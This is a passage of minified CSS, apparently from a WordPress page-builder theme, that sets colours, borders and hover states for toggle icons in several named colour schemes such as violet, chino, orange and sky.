.vc_toggle_icon::before{border-color:#7149b5;background:#8D6DC4}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#8d6dc4;background:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after{background:#8D6DC4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#a991d3}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before{border-color:#8D6DC4;background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#a991d3;background:0 0}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before{background-color:#4CADC9}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon{background-color:#4CADC9;border-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#4CADC9}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#4CADC9}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon{background-color:#73bfd5}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before{border-color:#3492ae;background:#4CADC9}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#4cadc9;background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after{background:#4CADC9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before{border-color:#4CADC9;background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#73bfd5;background:0 0}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before{background-color:#CEC2AB}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino .vc_toggle_icon{background-color:#CEC2AB;border-color:transparent}.vc_toggle_color_chino .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#CEC2AB}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#CEC2AB}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon{background-color:#e1d9cb}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before{border-color:#bbab8b;background:#CEC2AB}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cec2ab;background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after{background:#CEC2AB}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before{border-color:#CEC2AB;background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e1d9cb;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before{background-color:#50485B}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon{background-color:#50485B;border-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#50485B}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#50485B}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon{background-color:#695f77}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before{border-color:#37313f;background:#50485B}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#50485b;background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after{background:#50485B}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before{border-color:#50485B;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#695f77;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#75D69C}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon{background-color:#75D69C;border-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#75D69C}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#75D69C}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#9ce2b8}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before{border-color:#4eca80;background:#75D69C}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#75d69c;background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after{background:#75D69C}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#75D69C;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#9ce2b8;background:0 0}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black .vc_toggle_icon{background-color:#2A2A2A;border-color:transparent}.vc_toggle_color_black .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2A2A2A}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before{border-color:#101010;background:#2A2A2A}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#2a2a2a;background:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after{background:#2A2A2A}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#444}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before{border-color:#2A2A2A;background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before{background-color:#EBEBEB}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey .vc_toggle_icon{background-color:#EBEBEB;border-color:transparent}.vc_toggle_color_grey .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#EBEBEB}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before{border-color:#d2d2d2;background:#EBEBEB}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#EBEBEB}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon{background-color:#d2d2d2}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#b8b8b8;background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after{background:#EBEBEB}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before{border-color:#EBEBEB;background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#d2d2d2;background:0 0}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before{background-color:#F7BE68}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange .vc_toggle_icon{background-color:#F7BE68;border-color:transparent}.vc_toggle_color_orange .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#F7BE68}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#F7BE68}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon{background-color:#fad398}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before{border-color:#f4a938;background:#F7BE68}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7be68;background:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after{background:#F7BE68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fad398}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before{border-color:#F7BE68;background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fad398;background:0 0}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before{background-color:#5AA1E3}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky .vc_toggle_icon{background-color:#5AA1E3;border-color:transparent}.vc_toggle_color_sky .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5AA1E3}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5AA1E3}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon{background-color:#86baea}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before{border-color:#2e88dc;background:#5AA1E3}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#5aa1e3;background:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after{background:#5AA1E3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#86baea}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow 